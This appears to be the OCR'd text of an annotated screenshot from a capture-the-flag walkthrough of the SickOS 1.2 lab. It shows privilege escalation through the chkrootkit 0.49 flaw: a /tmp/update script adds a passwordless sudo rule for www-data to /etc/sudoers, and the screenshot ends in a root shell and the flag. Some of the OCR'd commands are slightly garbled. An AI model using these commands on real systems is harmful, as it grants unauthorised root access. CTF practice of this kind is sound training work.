 How to Use the Chkrootkit Vulnerability
>echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL"
>> /etc/sudoers && chmod 440 /etc/sudoers` > /tmp/update
① Navigate to the /tmp
folder. We'll be adding
a file called "update" in here
② Echo those commands into
that "update" file. When
we run it, that file will
execute those commands
and modify the sudoers
file
③ Run this file
>/tmp/update
/bin/sh:36: /tmp/update Permission denied
Need to change file permissions
>Chmod +x update
>sudo su
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
304d840d52840....-chkrootkit-0.49.tar.gz
→ 7d03aaa2bf93d80040f3f.....txt
Chkrootkit-0.49
newRule
cat 7d03aa2bf93d8...txt
Wam!. If you are viewing this. You have Successfully Completed
SickOS1.2.